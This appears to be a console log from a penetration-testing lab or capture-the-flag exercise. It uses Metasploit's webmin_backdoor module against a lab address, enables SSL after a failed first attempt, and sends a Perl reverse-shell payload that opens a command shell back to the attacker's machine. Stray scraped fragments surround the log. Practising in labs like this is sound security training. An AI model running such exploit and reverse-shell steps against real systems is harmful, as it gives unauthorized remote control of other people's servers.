 msf6 exploit(linux/http/webmin_backdoor) > set LHOST tun0
LHOST => 10.9.200.218
msf6 exploit(linux/http/webmin_backdoor) > set RHOSTS 10.10.180.183
RHOSTS => 10.10.180.183
msf6 exploit(linux/http/webmin_backdoor) > exploit
[*] Started reverse TCP handler on 10.9.200.218:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[-] Please enable the SSL option to proceed
[-] Exploit aborted due to failure: unknown: Cannot reliably check exploitability. "set ForceExploit true" to override check result.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/webmin_backdoor) > set SSL true
[!] Changing the SSL option's value may require changing RPORT!
SSL => true
msf6 exploit(linux/http/webmin_backdoor) > exploit
vpn
[*] Started reverse TCP handler on 10.9.200.218:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.9.200.218:4444 -> 10.10.180.183:58478) at 2024-02-17 00:56:26 +0100
You
pass
Reme